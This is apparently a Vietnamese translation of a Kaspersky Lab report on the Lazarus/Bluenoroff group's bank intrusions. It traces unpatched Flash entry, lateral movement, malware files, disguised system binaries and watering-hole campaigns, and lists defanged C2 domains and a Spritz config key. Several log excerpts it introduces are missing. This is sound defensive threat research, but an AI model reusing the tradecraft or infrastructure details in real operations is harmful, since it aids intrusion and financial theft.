Ảnh: Từ tiếng Nga trong mã backdoor

Điều gì dẫn đến các vụ xâm nhập?

Bởi vì những kẻ tấn công không sử dụng bất kì lỗ hổng zero-day nào, sự xâm nhập thành công là do phần mềm không được cập nhật. Trong một trường hợp, chúng tôi đã quan sát một nạn nhân chạy phần mềm sau:

Hệ thống chạy Adobe Flash Player, phiên bản 20.0.0.235. Phiên bản này được phát hành chính thức ngày 8 tháng 12 năm 2015.

Vài năm về trước, Adobe đã triển khai cơ chế tự cập nhật cho Flash Player và hệ thống được phân tích thực sự được lên lịch để cập nhật Adobe Flash Updater định kỳ Chúng tôi đã kiểm tra nhật ký sự kiện của Task Scheduler và thấy tác vụ này thường xuyên được chạy.

Tác vụ được bắt đầu với tư cách là người dùng HỆ THỐNG, kết nối Internet để nạp các bản cập nhật Flash Player từ fpdownload.macromedia.com. Tuy nhiên, việc này không thành công vì không thể tìm thấy máy chủ proxy để kết nối với máy chủ cập nhật, hoặc bởi thiếu thông tin đăng nhập cho proxy. Lần thử thất bại cuối cùng để cập nhật Adobe Flash là vào tháng 12 năm 2016, một tháng trước khi vụ xâm nhập xảy ra. Giá như bộ cập nhật kết nối được đến Internet thì cuộc tấn công đã thất bại. Đây là một vấn đề quan trọng có thể thấy trong nhiều hệ thống mạng của các công ty.

Mở rộng địa bàn khai thác. Máy chủ dự phòng

Sau khi xâm nhập thành công, những kẻ tấn công tìm cách di chuyển tới một nơi an toàn hơn để có thể duy trì sự lây nhiễm trên hệ thống. Máy chủ dự phòng đã được chọn làm mục tiêu tiếp theo.

Dựa trên nhật ký lưu lượng, chúng tôi xác nhận rằng có kết nối từ những máy chủ bị lây nhiễm tới máy chủ Bluenoroff C2 đã biết. Những thông tin sau được tìm thấy trong nhật ký mạng:

Bằng việc kiểm tra các máy chủ và dải IP không nằm trong danh sách trắng, chúng tôi có thể xác định thêm một máy chủ C2 thuộc sở hữu của kẻ tấn công:

Mặc dù máy chủ C2 này chưa từng được báo cáo trước đó, không có máy chủ nào khác có thể kết nối với máy chủ này.

Mở rộng địa bàn khai thác. Host1

Trong cuộc tấn công, kẻ tấn công đã triển khai một số phần mềm độc hại khác cho máy thứ hai mà chúng tôi gọi là Host1. Các tệp phần mềm độc hại bao gồm:

msv2_0.dll giải mã và tải các payload từ msv2_0.chm, sau đó giải mã và tải tệp cấu hình từ msv2_0.hlp. msv2_0.hlp, được mã hóa bằng thuật toán Spritz và khóa sau: 6B EA F5 11 DF 18 6D 74 AF F2 D9 30 8D 17 72 E4 BD A1 45 2D 3F 91 EB DE DC F6 FA 4C 9E 3A 8F 98

Chi tiết kỹ thuật về phần mềm độc hại này nằm trong Phụ lục.

Tệp cấu hình được giải mã chứa các tham chiếu tới hai máy chủ C2 Bluenoroff đã biết:

● tradeboard.mefound[.]com:443

● movis-es.ignorelist[.]com:443

Một tệp khác được tạo ra cùng thời gian đã được tìm thấy tại đường dẫn:

● C:\Windows\Temp\tmp3363.tmp.

Nó bao gồm tệp văn bản ngắn chứa nội dung sau:

Các tìm kiếm bổ sung theo sự kiện xảy ra cùng thời điểm đã mang lại một số bằng chứng về các mô-đun thực thi dòng lệnh và công cụ hệ thống Windows khác đang được chạy vào ngày hôm đó và sau đó. Các tệp Prefetch sau cho biết việc thực thi các mô-đun khác:

Điều này xác nhận giai đoạn thăm dò tích cực của cuộc tấn công

Theo các tệp prefetch cho RUNDLL32.EXE, tệp thực thi này được dùng để tải msv2_0.dll và msv2_0.chm. Tham chiếu tới các tệp được tìm thấy trong dữ liệu prefetch của quy trình.

Ghi chú: MSDTC.EXE và GPSVC.EXE là các tên tệp phổ biến của những kẻ tấn công này trong quá khứ. Các tên tệp này có vẻ như hợp pháp, nhưng vị trí của chúng khác với hệ thống tiêu chuẩn tương đương.

Tập tin chuẩn msdtc.exe của Windows thường được đặt trong %systemroot%\System32\msdtc.exe, trong khi đó kẻ tấn công đã đặt msdtc.exe trong %systemroot%\msdtc.exe để cải trang. Đường dẫn đã được xác nhận từ các tệp prefetch phân tách. Thật không may, kẻ tấn công đã cẩn thận xóa tệp msdtc.exe rong thư mục Windows khiến chúng tôi không thể khôi phục tệp tin này.

Điều tương tự cũng xảy ra với file %systemroot%\gpvc.exe.

Dựa trên dấu thời gian chúng tôi tìm kiếm được, dường như sự lây nhiễm ban đầu của Host1 xảy ra thông qua việc truy cập từ một tài khoản đặc quyền. Chúng tôi đã xem xét kĩ các sự kiện trước thời gian lây nhiễm và tìm thấy một vài điểm đáng ngờ trong nhật ký sự kiện Windows Security:

Sau đó, chúng tôi đã kiểm tra liệu người dùng ‘[ADMIN ACCOUNT REDACTED]' đã từng truy cập vào hệ thống này chưa. Theo nhật ký sự kiện, điều này chưa từng xảy ra cho đến khi kẻ tấn công sử dụng. Rõ ràng, người dùng này có các đặc quyền rất cao (SeBackupPrivilege, SeLoadDriverPrivilege, SeDebugPrivilege, SeImpersonatePrivilege), cho phép điều khiển từ xa nhằm kiểm soát hoàn toàn máy chủ, cài đặt các dịch vụ hệ thống, driver, bắt đầu các tiến trình như những người dùng khác, đồng thời có quyền kiểm soát hoàn toàn các tiến trình khác chạy trên hệ thống (ví dụ tiêm mã vào bộ nhớ).

Tiếp theo, chúng tôi đã tìm các bản lưu nhật kí sự kiện khác liên quan đến hoạt động của tài khoản này, và tìm được các bản lưu cho thấy tài khoản này được sử dụng từ Host1 để truy cập vào các máy chủ khác trong cùng một domain.

Điều này chỉ ra rằng tài khoản đã được sử dụng để tạo các tác vụ theo lịch trình trên các máy chủ từ xa. Đây là một trong những cách phổ biến để chạy các tiến trình mới từ xa và lan truyền lây nhiễm trong các cuộc tấn công.

Sau đó, chúng tôi đã tìm kiếm các hành động tương tự để bắt đầu schtasks.exe từ xa trên các máy chủ khác.

Mở rộng địa bàn khai thác. Host2

Máy chủ này bao gồm các mô-đun mã độc rất lớn và khác biệt. Các tệp sau được tìm thấy trong hệ thống:

Tất cả phần mềm độc hại này là các backdoor, cùng với thành phần dropper loader và các tệp cấu hình. Chi tiết về phần mềm độc hại này được mô tả trong Phụ lục.

Mở rộng địa bàn khai thác. Host 3

Các tệp mã độc sau đây được tìm thấy trên hệ thống:

Gpsvc.dat chứa một tải trọng được mã hóa cho một trình tải không xác định. Có thể trình tải được đặt trên một máy chủ khác theo phương pháp chống điều tra số mà chúng tôi đã quan sát trước đây hoặc trình tải gpsvc.exe, tuy nhiên chúng tôi đang thiếu cụm mật khẩu bí mật được truyền qua dòng lệnh. Các tệp được giải mã được mô tả trong Phụ lục của báo cáo này.

Suy giảm hoạt động

Trong một số trường hợp chúng tôi đã điều tra, một khi kẻ tấn công tin rằng chúng đã bị phát hiện do mất một số tài sản bị xâm nhập, chúng sẽ bắt đầu xóa sạch các phần mềm độc hại còn lại. Điều này cho thấy đó là kẻ tấn công lành nghề.

Các hoạt động đã biết khác

Cuộc tấn công vào các tổ chức tài chính Châu Âu đã được thực hiện bằng kĩ thuật “watering hole”, một trang web của chính phủ có nhiều lượt truy cập thường xuyên từ các ngân hàng địa phương. Tuy nhiên, cách tiếp cận tương tự đã được sử dụng ở nhiều nơi khác nhau trên thế giới. Sự cố waterhole ở Ba Lan nhận được nhiều sự chú ý của công chúng hơn các sự cố khác, bởi cảnh báo được đặt ở mức cao và đối tượng bị xâm nhập là trang web của chính phủ.

Chúng tôi đã thấy một vài trang web khác bị xâm nhập với các dấu hiệu tương tự, biến thành một watering hole thông qua script injection hoặc đặt mã phân phối khai thác. Chúng tôi đã tìm thấy ở một số quốc gia sau:

- Liên Bang Nga

- Úc

- U-ru-goay

- Mê-xi-cô

- Ấn độ

- Ni-giê-ri-a

- Pê-ru

Các ngân hàng không phải là đối tượng duy nhất nhóm Lazarus nhắm đến. Chúng có nhiều mục tiêu khác nhau. Chúng tôi đã thấy một số nạn nhân bất thường, có thể trùng lặp với các hoạt động ngoài của nhóm Lazarus, ví dụ như một doanh nghiệp tiền điện tử. Khi nói đến Bluenoroff, danh sách mục tiêu điển hình bao gồm các ngân hàng, các công ty tài chính và thương mại, sòng bạc và các doanh nghiệp tiền điện tử.

Những phát hiện về phần mềm độc hại Lazarus/Bluenoroff cũng được lan rộng trên toàn thế giới. Dưới đây là một số ví dụ:

Cuộc tấn công tài chính của nhóm Lazarus

Kết luận

Lazarus không chỉ là một nhóm tấn công APT. Quy mô hoạt động của chúng thực sự gây sốc. Chúng đã tăng trưởng đột biến kể từ năm 2011 và các hoạt động của chúng không biến mất sau khi Novetta công bố kết quả nghiên cứu. Hàng trăm mẫu chúng tôi thu thập được đều cho thấy Lazarus đang vận hành nhà máy phần mềm độc hại, nơi sản xuất nhưng mẫu mới thông qua nhiều băng tải độc lập.

Chúng sử dụng các kĩ thuật làm rối mã khác nhau, viết lại các thuật toán riêng, áp dụng các bộ bảo vệ phần mềm thương mại, và sử dụng các trình đóng gói ngầm riêng của chúng. Lazarus biết giá trị của các mã có chất lượng, đó là lí do tại sao chúng ta thường thấy các backdoor thô bị đẩy trong giai đoạn đầu lây nhiễm. Việc xóa bỏ những thứ đó không gây ra quá nhiều ảnh hưởng đối với nhóm. Tuy nhiên, nếu backdoor giai đoạn đầu báo cáo ca lây nhiễm là thú vị, nhiều tiềm năng, nó bắt đầu triển khai mã nâng cao hơn, cẩn thận bảo vệ khỏi sự phát hiện trên đĩa. Mã được gói vào một trình tải DLL hoặc lưu trữ trong thùng chứa được mã hóa, hoặc có thể được giấu trong registry value được mã hóa nhị phân. Nó thường đi kèm với một trình cài đặt mà chỉ những kẻ tấn công mới có thể sử dụng được bởi chúng đã đặt mật khẩu. Nó đảm bảo rằng các hệ thống tự động – có thể là sandbox công cộng hoặc môi trường của nhà nghiên cứu, sẽ không bao giờ thấy được payload thực sự.

Hầu hết các công cụ được thiết kế là vật liệu dùng một lần, được thay thế bằng thế hệ mới ngay khi bị xóa bỏ. Sau đó sẽ có các phiên bản mới hơn, mới hơn và mới hơn nữa. Lazarus tránh sử dụng lại các công cụ giống nhau, cùng mã và thuật toán. “Tiếp tục biến hình” dường như là phương châm nội bộ của chúng. Những trường hợp hiếm hoi khi sử dụng các công cụ giống nhau là lỗi do vận hành, bởi nhóm dường như quá lớn đến nỗi một bộ phận không biết bộ phần khác đang làm gì.

Mức độ tinh vi này là cái gì đó thường không được tìm thấy trong thế giới tội phạm mạng. Đó là sự đòi hỏi tổ chức chặt chẽ và kiểm soát ở tất cả các giai đoạn hoạt động. Đó là lý do tại sao chúng tôi nghĩ rằng Lazarus không chỉ là một nhóm tấn công có chủ đích.

Tất nhiên, quá trình như vậy đòi hỏi rất nhiều tiền để vận hành doanh nghiệp, đó là lý do tại sao sự xuất hiện của Bluenoroff là hợp lý.

Bluenoroff, với tư cách là một nhóm nhỏ của Lazarus, chỉ tập trung vào các cuộc tấn công tài chính. Chúng có các kỹ năng reverse engineering và dành thời gian phá phần mềm hợp pháp, thực hiện các bản vá cho phần mềm SWIFT Alliance, tìm cách và kế hoạch nhằm đánh cắp số tiền lớn. Phần mềm độc hại của chúng khác nhau, và các kẻ tấn công không thực sự là những người lính vừa đánh vừa chạy. Thay vào đó, họ thích tạo ra dấu vết để có thể xây dựng lại và nhanh chóng gỡ lỗi vấn đề. Họ là những kỹ sư đến khi hiện trường được dọn sạch sau khi chinh phục những vùng đất mới.

Một trong những chiến lược ưa thích của Bluenoroff là âm thầm thâm nhập vào các quy trình đang chạy mà không phá vỡ chúng. Từ góc độ của mã mà chúng tôi đã thấy, có vẻ như chúng không thực sự tìm kiếm các giải pháp vừa đánh vừa chạy khi nói đến việc trộm tiền. Các giải pháp của chúng nhằm mục đích trộm cắp mà không để lại dấu vết. Tất nhiên, các nỗ lực hành động xung quanh hàng triệu đô khó có thể không bị chú ý, nhưng chúng tôi tin rằng phần mềm độc hại của chúng có thể được triển khai bí mật ở nhiều nơi khác mà không gây ra bất kỳ báo động nghiêm trọng nào.

Trong tất cả các cuộc tấn công đối với các ngân hàng mà chúng tôi đã phân tích, các máy chủ được dùng để kết nối với SWIFT không được mô tả hoặc tiết lộ bất kỳ lỗ hổng cụ thể nào. Các cuộc tấn công tập trung vào cơ sở hạ tầng và nhân viên ngân hàng, khai thác các lỗ hổng trong phần mềm hoặc trang web thường được sử dụng, brute force mật khẩu, sử dụng keylogger và leo thang đặc quyền. Tuy nhiên, việc thiết kế các giao dịch liên ngân hàng sử dụng máy chủ ngân hàng chạy phần mềm được kết nối SWIFT cho thấy nhân viên chịu trách nhiệm quản trị và vận hành máy chủ kết nối SWIFT. Sớm hay muộn kẻ tấn công tìm thấy những người dùng này, có được các đặc quyền cần thiết và truy cập vào máy chủ được kết nối với nền tảng nhắn tin SWIFT. Với quyền truy cập quản trị vào nền tảng, chúng có thể thao tác phần mềm chạy trên hệ thống theo ý muốn. Hầu như không có gì có thể ngăn chặn chúng, bởi từ góc độ kỹ thuật, nó có thể không khác với những gì các kỹ sư được ủy quyền và có trình độ để làm: bắt đầu và dừng dịch vụ, vá phần mềm hoặc sửa đổi cơ sở dữ liệu.

Do đó, trong các vi phạm mà chúng tôi đã phân tích, SWIFT – với tư cách là một tổ chức đã không mắc lỗi trực tiếp, hơn thế nữa, chúng tôi đã chứng kiến SWIFT cố gắng bảo vệ khách hàng của mình bằng cách phát hiện các vấn đề về tính toàn vẹn của cơ sở dữ liệu và phần mềm. Chúng tôi tin rằng đây là hướng đi đúng, phải được mở rộng và hỗ trợ đầy đủ. Các bản vá phức tạp nhằm kiểm tra tính toàn vẹn có thể tạo ra mối đe dọa nghiêm trọng tới sự thành công cho các hoạt động tiếp theo của Lazarus/ Bluenoroff nhằm chống lại các ngân hàng trên thế giới.

Đến nay, nhóm Lazarus/ Bluenoroff là mọt trong những nhóm thành công nhất với các hoạt động quy mô lớn chống lại ngành tài chính. Chúng tôi tin rằng, chúng vẫn là một trong những mối đe dọa lớn nhất trong nhiều năm tới đối với ngân hàng, các công ty tài chính và thương mại cũng như sòng bạc.

Như thường lệ, phòng thủ chống lại các cuộc tấn công như của Lazarus/ Bluenoroff nên bao gồm cách tiếp cận nhiều lớp. Các sản phẩm của Kaspersky Lab bao gồm các chiến lược giảm thiểu đặc biệt chống lại nhóm này, cũng như các nhóm tấn công có chủ đích khác. Nếu bạn muốn tìm hiểu thêm về các chiến lược giảm thiểu hiệu quả nói chung, chúng tôi khuyên bạn đọc các bài viết sau:

- Chiến lược giảm thiểu tấn công APT

- Cách giảm thiểu 85% các mối đe dọa với 4 chiến lược

Nguồn: Kaspersky Lab

Bài viết đã đăng:

Nhóm tin tặc Lazarus - Phần 1

Nhóm tin tặc Lazarus - Phần 2

Chỉnh sửa lần cuối: